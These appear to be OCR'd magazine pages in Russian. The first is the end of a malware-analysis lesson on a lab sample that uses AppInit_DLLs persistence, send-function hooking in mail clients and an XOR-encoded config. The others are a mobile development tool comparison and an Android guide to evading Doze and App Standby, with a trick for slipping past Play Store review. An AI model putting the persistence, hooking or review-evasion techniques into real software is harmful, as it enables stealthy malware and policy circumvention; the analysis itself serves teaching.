Видим, что таблица дескрипторов была изменена! Вот оно! :) То, что и требовалось найти! В целом можно сказать, что малварь использует ring 0 привилегии и детектируется как руткит, позволяющий скрывать вредоносные файлы.

#### АНАЛИЗ СЕМПЛА MALWARE02

- Инструменты:
- 1. IDA Pro.
- 2. OllyDbg. 3. Process Monitor.

Первым делом, как и ранее, грузим наш семпл в РЕiD. Что показывает программа? Файл ничем не упакован и не зашифрован. Что ж, распаковку мы проходили в прошлом уроке, сегодня же сосредоточимся на изучении других особенностей малвари. Открываем IDA Pro и грузим наш файл, смотрим импорт, видим две строки: Installe и DllEntryPoint... Ничего не напоминает?

![](_page_30_Picture_1089.jpeg)

Запускаем семпл и подключаем наш следующий инструмент, а именно Process Monitor, и сразу наблюдаем следующую картину - малварь добавила запись в раздел реестра:

HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Windows\AppInit\_DLLS

А также распаковала себя и скопировала как DLL-библиотеку в следующую директорию:

#### C:\Windows\System32\spoolvxx32.dll

И завершающим аккордом стало открытие INI-файла (ого, привет из девяностых. — Прим. ред.) в директории

#### C:\Windows\System32\Lab11-02.ini

C Hie View Debug Trace Plugins Options Windows Help Jumper Breakpoints

Запускаем OllyDbg, ниже мы видим код, ответственный за загрузку конфигурационных параметров малвари из INI-файла.

 $-0$ <sup>1</sup>

 $\mathbf{r}$ 

![](_page_30_Picture_1090.jpeg)

Если обратиться к нативной документации MSDN, то можно прочитать, что AppInit\_DLLs - это специальный механизм, который позволяет загружать произвольный список DLL-библиотек в каждый процесс памяти с привилегиями пользователя. Добавив AppInit\_DLLs в ветку реестра

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\

мы загружаем вредоносные DLL в каждый процесс в режиме пользователя, который выполняется в системе.

Если мы посмотрим на подпрограмму @0х100012А3, то увидим, что этот код пытается получить адрес, связанный с **wsock32.d11**. Затем он передает управление подпрограмме @0x10001203.

Подпрограмма @0х10001203 использует технику хуков (последовательных перехватов). Код сначала получает значение байтового смещения от начала функции, содержащей хук. Затем он использует метод virtualprotect, чтобы выбрать 5 байт от начала подпрограммы по адресу PAGE\_EXECUTE\_READ-WRITE. Это позволит переписать код **jmp** (перехода) на функцию хука. Наконец-то можно будет очистить 5 байт памяти и вернуться к старым атрибутам. Смотрим скриншот с куском кода в IDA Pro.

![](_page_30_Figure_52.jpeg)

![](_page_30_Picture_1091.jpeg)

Итак, как видим, малварь содержит хук для трех программ: THEBAT.EXE, OUT-LOOK.EXE, MSIMM.EXE. Что-нибудь узнаем? :)

Используя хук на wsock32.dll, малварь может отправить какие-то входные данные для этих почтовых программ.

![](_page_30_Picture_56.jpeg)

Быть может, мы что-то забыли? У малвари есть INI-файл, давай посмотрим для чего. После считывания данных из этого конфигурационного файла вредонос расшифровывает его с помощью вызова подпрограммы @0х100016CA.

![](_page_30_Figure_58.jpeg)

Если мы погрузимся в эту подпрограмму, то достаточно легко сможем понять, что это хог-функции декодирования. Вернемся к OllyDbg, чтобы посмотреть, что получится при трассировке выполнения кода малвари. Эта декодированная строка будет использоваться в следующей функции:

![](_page_30_Picture_1092.jpeg)

Мы видим, что при выполнении кода создается новый буфер для некоторого адреса billy@malwareanalysisbook.com>\r\n, что позволяет этой части кода отправлять данные через оригинальную функцию отправки в почтовой программе. По сути, программа перехватывает легитимный адрес почты и подменяет его на указанный. А INI-файл служит хранилищем этих данных, зашифрованных через хог-функцию.

; int \_stdcall lookforstring(int, char \*Str, int, int)

![](_page_30_Figure_63.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Сегодня наша копилка знаний пополнилась еще одним важным элементом из мира реверсинга малвари. Мы рассмотрели malware tools, коснулись теории вопроса, рассмотрели основные методы и способы скрытия присутствия инфекции в системе. Безусловно, в одной статье всего не объять, так что дерзай, изучай, анализируй и прокачивай свои скиллы исследователя! Как всегда, буду признателен за комментарии и готов ответить на все возникающие вопросы, так что смело пиши.

Всем удачи в исследованиях! И до новых встреч! З

التجما

ctrlon

#### Благодарности

Автор и редакция благодарят Сергея Харламова, антивирусного эксперта «Лаборатории Касперского», за ценные коррективы и комментарии к готово-МУ ТЕКСТУ.

![](_page_30_Picture_69.jpeg)

#### **WWW**

Исходные семплы малвари (пароль - malware)

# **МОБИЛЬНАЯ РАЗРАБОТКА:** ВЫБИРАЕМ ИНСТРУМЕНТЫ

![](_page_31_Picture_2.jpeg)

SILO, **BLACK BOX** ИЛИ CROSS-PLATFORM?

> Юрий Язев Программист, разработчик компьютерных игр. Старый

автор журнала «Хакер»<br><u>yazevsoft@gmail.com</u>

Первый iPhone был представлен десять лет назад — в 2007м. Через год появился магазин приложений от Apple - App Store, тогда же на сцену вышел Android, а вместе с ним магазин приложений Google Play (на тот момент он назывался Android Market). Хотя сама идея продавать ПО для мобильных телефонов не была новой (софт под Symbian, Palm, BlackBerry, Windows Mobile вполне себе продавался), именно появление iPhone, Android (и позже Windows Phone) ознаменовало образование современного рынка мобильного ПО, каким мы его знаем сейчас.

С развитием и усложнением мобильных приложений стали появляться различные среды разработки и языки программирования, специально предназначенные для создания мобильного ПО. В итоге инструментов для разработки мобильных прикладных программ стало так много, что сейчас не только новичку, но и матерому программисту сложно вникнуть в это изобилие.

#### У меня новая книжка!

В издательстве «СОЛОН-Пресс» вышло второе, переработанное и дополненное издание моей книги о разработке двумерных игр для настольных и мобильных платформ с помощью мультиплатформенного движка Torque 2D. Материал книги значительно обновлен по сравнению с первым изданием, даны ответы на самые частые вопросы, которые я получил от читателей на свое мыло. Как всегда, подробную инфу о моих книгах ты можешь найти на моем сайте, там же ты можешь скачать дополнительный контент и почитать статьи про GameDev.

#### АССОРТИМЕНТ СРЕДСТВ МОБИЛЬНОГО КОДИНГА

Все многообразие тулз для мобильного кодинга можно поделить на три категории:

1. Silo.

2. Black box. 3. Cross-platform.

Подход Silo, он же нативный способ разработки, подразумевает использование инструментов, предназначенных для конкретной платформы. То есть для разработки под Apple-платформы берутся Objective-C/Swift, Xcode, для Android-устройств это Java, Eclipse или Android Studio, для Windows Phone  $C#/F#$  **u Visual Studio**. Таким образом, для каждой платформы одно и то же приложение надо разрабатывать заново, никаких межплатформенных совместимостей. Зато использованием Silo покрываются все возможности конкретной ОС.

При black box подходе для разработки приложений используются высокоуровневые (чаще всего web) языки: HTML, CSS3 - для интерфейса, JavaScript - для программной логики. Код с этих языков проходит конвертацию специальными плагинами. После чего его становится возможным выполнять на определенной мобильной платформе. Плюсы black box: в разработку мобильных приложений могут включиться веб-разработчики (предварительно изучив доступный инструментарий, конечно). Минусы технологии заключаются в том, что код по факту работает медленнее нативного, так как приложение «черного ящика» выполняется с помощью браузера, API с JavaScript может покрывать не все возможности конкретной платформы, у программиста нет возможности использовать стандартные элементы определенной ОС. В качестве примеров можно привести Apache Cordova, NativeScript.

Третий, кросс-платформенный вариант предполагает использование соответствующих тулз. На сегодняшний день их всего две. Это Xamarin и Intel Multi-OS Engine. Первый - это плагин для Visual Studio, второй - для Android Studio. Первый предназначен для создания приложений под все распространенные платформы, второй охватывает две самые популярные: Android и iOS. В первом используется С#, во втором - Java. Плюсы кросс-платформенного варианта очевидны: функциональность приложений описывается на одном языке для любой платформы, где планируется использовать данное ПО, код полностью нативный, поддерживается вся функциональность, реализованная в определенной ОС. Следует заметить, что после выхода новых версий ОС, а значит, и новых фич в них, прежде чем они появятся в Xamarin и MOE, разработчики последних должны добавить поддержку этих фич. Это обычно делается очень быстро, и обновление выходит достаточно скоро. Подходы к разработке пользовательского интерфейса в этих двух случаях существенно различаются, мы поговорим о них ниже.

#### Цели и методы их достижения

Из всего многообразия возможностей создания мобильных приложений (в этом разговоре я умышленно исключаю большое число кросс-платформенных игровых движков, о них, будем надеяться, поговорим в другой раз) нам надо выявить наиболее подходящую тулзу. Для отбора будем сравнивать как весьма точные значения (размер исполняемого файла, скорость работы, где это удастся точно измерить, реализация возможностей платформы, стоимость), так и интуитивные показатели: простоту освоения средств разработки, качество документации и поддержки, удобство и эффективность использования и прочее.

#### **SILO Android**

Начнем наши эксперименты с нативных инструментов для разработки приложений под Android: Android Studio + Java SE + Android SDK. Переходим на сайт Android Studio и качаем из него студию. Не забудь предварительно установить JDK 1.8. Android SDK рекомендуется скачать и установить прямо ИЗ СТУДИИ.

Обрати внимание: для стандартных эмуляторов Android используется виртуализация Intel HAXM. Последняя устанавливается вместе с Android SDK (при выборе соответствующего пункта). НАХМ не может работать одновременно с родной Windows-виртуализацией Hyper-V, поэтому последнюю надо отключить. Для этого открой консоль PowerShell от имени администратора и выполни команду Disable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V-All. После этого надо перезагрузить компьютер.

Создадим простое миниатюрное приложение (оно будет содержать надпись и кнопку) при помощи разных средств разработки и сравним их между собой. New Project → HelloWorld. Phone and Tablet: Minimum SDK → API 19: Android 4.4 (KitKat) — все еще самая распространенная версия ОС в мире, в частности у меня есть устройства с ней на борту. Выберем Empty Activity. Далее названия по желанию и Finish. После создания проекта добавим на Activity указанные выше компоненты: надпись Hello World и кнопку, отображающую число нажатий: Click me: 0. Идентификаторы объектов оставим по умолчанию. Открой XML-описание активности. В определение элемента кнопки добавь объявление события: android:onClick="onButtonClick". Теперь в файле MainActivity.java внутри описания класса объявим две переменные: для кнопки и целочисленную переменную. В методе onCreate сохраним в первую переменную ссылку на кнопку на макете: but = (Button) findViewById(R.id.button); Последним действием опишем метод обработчик объявленного ранее события:

#### public void onButtonClick(View view)

 $\{$ but.setText("Click me: " + ++cl);

На этом разработка мини-приложения завершена. Переключи построение на вариант для выпуска: Build -> Select Build Variant... В появившейся слева панели в столбце Build Variant из ниспадающего списка выбери release. При построении файла для выпуска тебе надо подписать его соответствующим сертификатом. Все это мелочи жизни, и мы не будем рассматривать их в данной статье.

Итоги. В итоге файл на выходе у меня получился 1256 Кбайт. Скорость работы в данном случае измерить нельзя, возможности платформы покрываются полностью, ибо тулзы от платформодержателя, но проверить их в этом мини-приложении мы не можем; тулзы для разработки бесплатны. Про удобство использования могу высказать разве что свое субъективное мнение: к этому инструментарию все уже давно привыкли, он не лучший, но весьма удобен, особенно после смены среды Eclipse на Android Studio. Документация от Google довольно подробная. Вдобавок освоить платформу помогут обучающие уроки, созданные энтузиастами.

#### **iOS**

 $\}$ 

Для разработки под iOS нам понадобится воспользоваться макинтошем. Запускаем Xcode. Предлагаю создать новое приложение на языке Swift: iOS → Single View Application. Выбираем нужный язык, вводим необходимые данные, задаем имя и место расположения проекта. В списке слева выбираем файл Main.Storyboard. На макет перетащим надпись (Label) и кнопку (Button) из находящейся справа снизу панели (Object Library). Для надписи задай свойство Text: Hello World (находится в инспекторе атрибутов - четвертая кнопка), для кнопки Click me: Открой в дополнительном окне файл View-Controller.swift, дважды щелкнув по нему в Project Navigator. Удерживая клавишу Ctrl, перетащи линию от кнопки в редактор кода для создания outlet с именем but, иными словами переменную — указатель на кнопку. После этого опять перетащи линию с кнопки в код, на этот раз в появившемся окне в качестве типа создаваемого объекта выбери IBAction, имя задай onClick, подходящее имя для метода — обработчика события нажатия кнопки. Ниже объявления переменной для кнопки @IBOutlet weak var but: UIButton! добавь объявление целочисленной переменной: var cl = 0. В только что созданное событие впиши две следующие строчки:

#### $c1 + 1$

but.setTitle("Click me: (cl)", for: .normal)

С помощью первой из них мы инкрементируем переменную, а во второй меняем надпись на кнопке, используя это значение. Для построения финальной версии выбери Product → Build For → Running. В результате в навигаторе проекта образуется папка Products, где будет находиться исполняемый iOSфайл. Папку, его содержащую, можно открыть, щелкнув по нему правой клавишей и выбрав из контекстного меню пункт Show in Finder. В итоге у меня исполняемый файл для iOS вместе со всеми либами весит 16,8 Мбайт. Сурово, но не оглядываемся на Android! Это другая вселенная, а мы сравниваем инструменты, не операционные системы.

Итоги. Непредвзято сравнить скорость также не получится, эмулятор работает очень медленно. Тузлы бесплатны и покрывают всю платформу, что логично. По удобству работы Xcode хорош для тех, кто вырос и живет с маками. Язык Swift интересен сам по себе, он удобнее, чем Obj-C. Документация от Apple очень подробная, доступна масса обучающей инфы.

![](_page_31_Figure_32.jpeg)

Xcode с минимальным проектом

#### **Windows 10 Mobile**

Тут все просто. Используется Visual Studio. Создаем универсальное (Blank App) UWP-приложение, ровно как для настольной операционки. Чтобы запустить эмулятор VS и протестировать в нем приложение, понадобится включить виртуализацию Hyper-V. В PowerShell, запущенной под администратором, выполни команду Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Hyper-V -All. После этого понадобится перезагрузка компа.

Размести на макете (MainPage.xaml) текстовую метку (TextBlock) и кнопку (Button), свойству Text первой присвой Hello World, а свойству Content второй, соответственно, Click me: Создай событие щелчка на ней, в котором напиши:

#### $c1++;$

 $button. Content = "Click me: " + cl. ToString();$ 

Предварительно объяви глобальную переменную. По большому счету это все. Приложение для Windows 10 - это каталог AppX с исполняемыми файлами и другим контентом. Итак, размер минимального UWP-приложения (вместе с контентом) равен 6,57 Мбайт.

Итоги. Для Win-разработчиков это самый близкий способ создания мобильных приложений, используется тот же инструментарий, много подробнейшей документации и обучающих материалов, множество форумов по данной технологии и качественная поддержка.

![](_page_31_Picture_805.jpeg)

#### Инсталляция RAD Studio

Кроме средств разработки от держателей платформ, для создания нативных приложений можно использовать инструменты третьих фирм. Одно из таких средств - RAD Studio от Embarcadero. Последняя версия RAD Studio 10.1 Berlin. Да-да, это наследница небезызвестной Delphi. Опустим слова ностальгии. И хотя RAD Studio (Delphi) утратила былую популярность, на данный момент это мощная система программирования, прекрасно подходящая для разработки мобильных приложений с помощью языков Delphi/C++.

Для создания мобильного проекта надо выбрать пункт Multi-Device Application. В этом случае приложение разрабатывается, как обычно, с использованием визуальных средств для создания макета и написанием кода на Delphi/C++ (в зависимости от выбора). При этом компиляцию можно выполнить под Windows 32/64, Android, macOS, iOS - последние два варианта только на маке. Для сборки Android-билда используется Android SDK, а iOS-билда, соответственно, Apple SDK; для тестирования — родные эмуляторы. Интерфейс можно создавать как для оконного приложения, так и на макете устройства по выбору.

![](_page_31_Picture_806.jpeg)

RAD Studio с минимальным проектом

Жирный минус этого решения — оно не бесплатно. Лицензии разные по цене и составу. Если RAD Studio включает оба языка, то можно ограничиться чем-то одним: Delphi или C++ Builder, соответственно, и стоимость этих продуктов по отдельности будет ниже.

#### **BLACK BOX Apache Cordova**

Начнем обсуждение «черной коробки» с одного из самых старых и известных инструментов этой категории - Cordova. Для начала установи Node.js и Git client. В составе первого установится утилита командной строки прт. Далее в терминале перед непосредственной установкой Cordova надо выполнить три следующие команды:

![](_page_31_Picture_807.jpeg)

После этого можно ставить Cordova:

#### npm install -g cordova

Если не выполнять предыдущие команды, то установка Cordova завершится с ошибками. На macOS устанавливать необходимо с правами администратора — sudo, иначе будут проблемы.

Теперь с помощью Cordova создадим приложение (зайдем внутрь каталога), добавим необходимые платформы, для которых Cordova будет создавать билды:

cordova create hello com.example.hello HelloWorld

![](_page_31_Picture_808.jpeg)

Платформа Windows — это UWP. Поддержку iOS в Windows добавлять бесполезно, так как Cordova использует установленные в системе SDK, а Windows, как мы знаем, не поддерживает iOS. Чтобы проверить, все ли зависимости в SDK удовлетворены, вводи команду cordova requirements и смотри ее вывод. Когда все будет исправно, можно собирать проекты и тестить в эмуляторе (для Android) или в среде ОС (для Windows):

![](_page_31_Picture_809.jpeg)

1,59 Мбайт.

В итоге имеем: размер Android-билда — 1,74 Мбайт, UWP-билда —

Мне стало интересно: какой размер будет у аналогичного минимального iOS-приложения? Поэтому я проделал все описанные операции на маке. Кроме Xcode 8, который у меня установлен, мне понадобился PhoneGap и CocoaPods. Первый устанавливается и одновременно строится по команде -g install ios-deploy --unsafe-perm=true BTopoй sudo npm по команде sudo gem install cocoapods. Для установки нужен дефолтный Ruby. Снова проверяем наличие необходимых компонентов, после проделанных операций все должно быть в норме. Строим и запускаем проект для iOS:

#### cordova build ios cordova emulate ios

Fusetools © 2016

И вот результат: размер iOS-билда — 1,9 Мбайт.

Итоги. Субъективное мнение о Cordova: я бы не стал ее использовать, потому что я не веб-программист и не пишу на JavaScript. Для кого-то это может быть, наоборот, плюсом. Cordova создает дополнительные файлы для открытия проектов в родных средах программирования: Visual Studio, Xcode и так далее. Как я уже говорил, у black box неполное покрытие возможностей платформы, несмотря на наличие специальных плагинов, расширяющих возможности инструментария. Документация не настолько всеобъемлющая, как хотелось бы. Однако в интернете много энтузиастов, использующих Cordova для разработки весьма серьезных приложений и делящихся знаниями.

**Adobe Fuse** Сразу оговорюсь: не путаем Adobe Fuse с Adobe Fuse СС - инструментом трехмерного моделирования!

Довольно-таки новая тулза, поэтому находится в стадии beta. Fuse представляет собой набор инструментов для разработки приложений под Android и iOS. Adobe собирается открыть ее исходники. Для разработки внешнего вида приложений используется XML-подобный язык, с его помощью легко создаются гибкие и интерактивные интерфейсы, которые визуализируются как нативные для системы контролы или с помощью OpenGL. Этот язык без проблем портируется на обе платформы. Fuse написан на Uno, который компилируется в чистый C++ с поддержкой Java (для Android) и Obj-С (для iOS). Логика приложения пишется на JavaScript и выполняется в отдельном потоке. Пока поддержка UWP здесь отсутствует.

![](_page_31_Picture_810.jpeg)

#### **Fuse Dashboard**

 $v. 0.32.0$ 

Во время инсталляции также устанавливается редактор Sublime Text 3 и Fuseплагин для него. По большому счету Fuse устанавливается как утилита командной строки. И ее можно использовать подобно Cordova, но вдобавок Fuse предоставляет инструментальную панель, откуда можно выполнить все операции, например создать/открыть проект. На сайте есть большое количество примеров и документации, пригодной для изучения. Для создания нашего минимального приложения открой проект — файл MainView.ux и замени в нем Весь код следующим:

![](_page_31_Picture_811.jpeg)

Fuse имеет свой псевдо-Android-эмулятор, который выполняет отдельно скомпилированный код, но можно также использовать стандартный эмулятор. Первым можно воспользоваться из инструментальной панели, после выбора проекта кликнув по кнопке Preview и выбрав Local. Вторым - после инсталляции Android SDK, то есть ввода команды fuse install android. Когда установка будет завершена, выполни fuse preview -tandroid, но прежде надо руками запустить эмулятор или подключить устройство. После подключения устройства появится пункт Android в меню кнопки Preview. В итоге раз-ИСПОЛНЯЕМОГО файла приложения Android мер минимального ДЛЯ равен 8,4 Мбайт.

Все то же самое делается на маке. Там, к слову, Sublime Text надо устанавливать отдельно. В меню кнопки Preview при установленных инструментальных пакетах имеется три пункта: Local, Android, iOS. Нас интересует последний. Если выбрать его, запускается Xcode, куда передается наше приложение. То есть компиляцию надо проводить руками. Размер точно такого же приложения для iOS - 35,9 Мбайт.

Построение приложения во Fuse происходит следующим образом: XMLкод для описания макета объединяется с JavaScript и нативным Uno-кодом, проходит компиляцию source-to-source, далее подхватывается соответствующий для платформы SDK: Android, Xcode.

![](_page_31_Picture_812.jpeg)

#### Sublime Text 3

Итоги. Fuse — довольно интересная технология. Даже мне она понравилась, несмотря на весь этот JS. Выполнение вполне шустрое, но документации мало, хоть и список примеров обширный. Разработчики радостно отвечают на вопросы. Больше пока сказать нечего - оценим позже, когда будет готова версия для выпуска.

#### ПРОМЕЖУТОЧНОЕ ЗАКЛЮЧЕНИЕ

Из рассмотренных сегодня тулз я с большой натяжкой отдаю свой голос Cordova, благодаря покрытию ей всех мобильных платформ. Чисто по работе мне внезапно понравился Fuse, но он не поддерживает UWP. За это ему минус. Не был бы так дорог RAD Studio, смог бы занять лидирующее место на нашем пьедестале. Остальные Silo-средства не проходят отбор, так как мы стремимся к истинной кросс-платформенной разработке: одна тулза должна охватывать как можно больше платформ с минимальными изменениями или вообще без них.

В следующей статье мы продолжим рассматривать black box инструменты, а также перейдем к третьему и последнему виду тулз - cross-platform. И, уже владея всей картиной, сделаем окончательный вывод. Э

![](_page_32_Picture_1.jpeg)

Давным-давно, когда Android еще не был мейнстримом, любой разработчик мог написать приложение, которое сможет спокойно висеть в фоне и в режиме реального времени обмениваться данными с сервером. Но чем дальше, тем более жесткие техники сохранения энергии применяет Google, и сегодня так просто сетевое реалтаймовое приложение уже не реализуешь. Однако есть несколько трюков, которые позволяют это сделать.

Давай представим, что у нас есть приложение, а у него, в свою очередь, есть служба (service), которая должна постоянно висеть в фоне, обрабатывать команды, полученные от сетевого сервера, и отправлять ответы. Связь с сервером, как это и положено мобильным устройствам, поддерживается с помощью long poll запросов, то есть приложение подключается к удаленному серверу и ждет, пока тот отправит что-либо в ответ, а потом переподключается и ждет снова. Это эффективный и очень экономный в плане заряда батареи способ, который в том числе используется в механизме push-уведомлений самого Android.

В теории все выглядит отлично, архитектура приложения абсолютно правильная, вот только, если начать его тестировать, вскроется несколько очень неприятных моментов.

#### РЕЖИМЫ ЭНЕРГОСБЕРЕЖЕНИЯ ANDROID

В Android 4.4-5.1 (версии ниже мы рассматривать не будем - они стремительно устаревают) служба будет работать и моментально откликаться на запросы сервера, но только до тех пор, пока экран включен. Через несколько секунд после отключения экрана смартфон перейдет в режим сна (suspend), и промежуток между отправкой запроса и ответом нашего приложения будет составлять примерно минуту. Это срок между maintenanceпробуждениями устройства, и повлиять на него мы не можем.

В Android 6.0-7.1 ситуация будет примерно такой же, однако спустя примерно час смартфон перейдет в так называемый режим Doze. После этого ответ от приложения можно либо не получить вовсе, либо получить спустя час или два. А все потому, что в режиме Doze смартфон фактически не дает работать сторонним приложениям и их службам и полностью отрезает им доступ в Сеть. Управление они могут получить только на короткий промежуток времени спустя час после перехода в режим Doze, затем два часа, четыре часа, со все большим увеличением промежутков между пробуждениями.

Хорошие новости в том, что Doze работает общесистемно и включается спустя час после отключения экрана и только если не трогать смартфон (в 7.0-7.1 можно и трогать), а отключается сразу после разблокировки смартфона, подсоединения к заряднику или движения смартфона (опять же не в 7.0-7.1). То есть можно надеяться на то, что хотя бы днем наш сервис будет работать нормально. Плохие же новости в том, что, помимо Doze, в Android 6.0-7.1 есть и другой механизм энергосбережения под названием App Standby. Работает он примерно так: система следит за тем, какие приложения использует юзер, и применяет к редко используемым приложениям те же ограничения, что и в случае с режимом Doze. При подключении к заряднику все переведенные в режим Standby приложения получают амнистию. К приложениям, имеющим уведомление или права администратора (не root), режим Standby не применяется.

- Итого, в Android есть сразу три механизма, с которыми придется бороться: • Suspend — обычный режим энергосбережения, может замедлить получе-
- ние ответа от устройства примерно на одну минуту; • App Standby — агрессивный режим энергосбережения, способный замедлить получение ответа на сутки;
- Doze агрессивный общесистемный режим энергосбережения, который применяется ко всем приложениям.

Все эти режимы энергосбережения можно обойти, но чем дальше в лес, тем больше костылей и неудобств пользователю, поэтому мы рассмотрим несколько вариантов обхода механизмов энергосбережения, от самых лайтовых до хардкорных.

#### СЦЕНАРИЙ 1. НЕБОЛЬШАЯ ЗАДЕРЖКА В ОТВЕТЕ НЕКРИТИЧНА, **ПЕРЕХОД В DOZE НЕКРИТИЧЕН**

В этом сценарии у тебя есть приложение, для которого задержка в ответе до одной минуты некритична, а переход смартфона в режим агрессивного энергосбережения совсем не страшен. Все, что тебе нужно, - это чтобы система не отправляла приложение в состояние Standby.

Два самых простых способа добиться этого - либо вывести службу на передний план (foreground service), либо дать приложению права администратора устройства. Начнем с первого варианта.

#### **Foreground service**

Foreground service в терминологии Android — это служба, которая имеет уведомление в шторке. Система относится к таким службам гораздо бережнее. Например, при нехватке памяти она будет убита в последнюю очередь, она не будет убита при смахивании приложения в меню управления запущенными приложениями, и да, к ней не будет применен режим Standby.

Создать foreground service очень просто. Достаточно вставить в код службы примерно такие строки:

Intent notificationIntent = new Intent(this, ExampleActivity.class); PendingIntent pendingIntent = PendingIntent.getActivity(this, 0, notificationIntent, 0);

- Notification notification = new Notification.Builder(this)
	- .setContentTitle(getText(R.string.notification\_title))
	- .setContentText(getText(R.string.notification\_message))
- .setSmallIcon(R.drawable.icon)
- .setContentIntent(pendingIntent) .setTicker(getText(R.string.ticker\_text))
- $.build()$ ;

startForeground(0, notification);

Этот пример создает уведомление, при тапе на которое будет запущена ЕхampleActivity, в конце с помощью startForeground() служба переводится в стаtyc foreground.

#### Права администратора

Другой вариант — это дать приложению права администратора. Такие права обеспечивают возможность управлять политикой формирования паролей экрана блокировки, делать удаленную блокировку и вайп устройства.

В свое время Google ввела понятие «администратор устройства» для компаний, которые хотели бы управлять смартфонами своих сотрудников. То есть компания создает приложение, которое получает права администратора и может заблокировать или сбросить телефон после команды от сервера. Именно поэтому приложение с правами администратора не переходит в режим Standby, ведь команда на блокировку может прийти в любой момент.

Получить, а точнее запросить права администратора опять же просто. Для начала нам понадобится пара колбэков, которые будут вызваны после того, как права получены или отозваны:

public static class myDeviceAdminReceiver extends DeviceAdminReceiver

![](_page_32_Picture_436.jpeg)

вызвать интент DevicePolicyManager.ACTION\_ADзатем достаточно A D\_DEVICE\_ADMIN, который приведет к появлению на экране окна для активации прав администратора:

mDeviceAdmin = new ComponentName(activity, myDeviceAdminReceiver. class); Intent intent = new Intent(DevicePolicyManager.ACTION\_ADD\_DEVI CE ADMIN); intent.putExtra(DevicePolicyManager.EXTRA\_DEVICE\_ADMIN, mDeviceAdmin)

startActivityForResult(intent, 1);

ſ

 $\}$ 

![](_page_32_Picture_437.jpeg)

траторами

#### СЦЕНАРИЙ 2. НЕБОЛЬШАЯ ЗАДЕРЖКА В ОТВЕТЕ НЕКРИТИЧНА, В РЕЖИМЕ DOZE СЕРВИС ДОЛЖЕН РАБОТАТЬ

Проблема с предыдущим сценарием в том, что, хотя приложение и не будет переходить в состояние Standby, режим Doze продолжит на него действовать. К счастью, Android позволяет частично отключить Doze для выбранных приложений и даже предоставляет средства для вывода диалога с запросом на добавление приложения в список исключений. Все, что нужно сделать, это вызвать следующий интент:

#### Settings.ACTION\_REQUEST\_IGNORE\_BATTERY\_OPTIMIZATIONS

Пример:

#### @TargetApi(23)

![](_page_32_Picture_438.jpeg)

Плюс добавить такую строку в Manifest.xml:

#### <uses-permission android:name="android.permission.REQUEST\_IGNORE\_ BATTERY\_OPTIMIZATIONS" />

Если юзер согласится добавить приложение в исключение, нажав «Да», наша служба сможет работать с Сетью и устанавливать вейклоки (partial wakelock), даже когда смартфон находится в режиме Doze.

Проблема этого подхода только в том, что Google не пропустит такое приложение в Play Store. Точнее, она должна его пропустить, если подобная функциональность действительно необходима приложению (об этом ясно сказано в документации). Но по факту робот Гугла сразу отшибает любые приложения с пермишеном REQUEST\_IGNORE\_BATTERY\_OPTIMIZATIONS.

Обойти эту проблему можно, если вместо того, чтобы напрямую просить юзера добавить приложение в список исключений, просто кинуть его на экран управления исключениями Doze (Настройка → Батарея → Меню → Экономия заряда батареи), предварительно предупредив, что юзер должен сам найти приложение в списке и выключить для него режим энергосбережения. Сделать это можно с помощью такого метода:

|      |                                                     | @TargetApi(23)                                                        |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|------|-----------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------|--------------------|-----------------------------------------------------------------------|------------------------------------|--|--|--|--|--|
|      |                                                     | public static void openBatteryOptimizationSettings(Context context) { |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | Intent intent = $new$ Intent();                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      | String packageName = context.getPackageName();      |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | PowerManager pm = (PowerManager) context.getSystemService(Context     |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | .POWER SERVICE);                                                      |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | if (!pm.isIgnoringBatteryOptimizations(packageName)) {                |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | intent.setAction(Settings.ACTION_IGNORE_BATTERY_OPTIMIZATIO           |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | N SETTINGS);                                                          |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | context.startActivity(intent);                                        |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      | }                                                   |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
| $\}$ |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       | $\text{*}$ $\blacktriangleright$ $\blacktriangleleft$ $\text{\textcircled{9:03}}$ |                      |                    |                                                                       | $\blacksquare$ <sup>(a)</sup> 9:03 |  |  |  |  |  |
|      | $\leftarrow$                                        | Экономия заряда батареи                                               | ÷                                                                                 | $\leftarrow$         |                    | Экономия заряда батареи                                               |                                    |  |  |  |  |  |
|      |                                                     | Не экономят заряд                                                     |                                                                                   |                      |                    | Не экономят заряд                                                     |                                    |  |  |  |  |  |
|      |                                                     | циспетчер загрузки<br>Экономия заряда недоступна                      |                                                                                   |                      | Диспетчер загрузки |                                                                       |                                    |  |  |  |  |  |
|      |                                                     | Сервисы Google Play<br>Экономия заряда недоступна                     |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      | Экономить          |                                                                       |                                    |  |  |  |  |  |
|      | $\frac{\partial \mathcal{L}}{\partial \mathcal{L}}$ | AnTrack<br>Не экономит заряд                                          |                                                                                   |                      |                    | Рекомендуется для увеличения времени<br>работы устройства от батареи. |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   | $\boldsymbol{\odot}$ | Не экономить       |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    | Батарея может разрядиться быстрее.                                    |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    | <b>OTMEHA</b>                                                         | ГОТОВО                             |  |  |  |  |  |
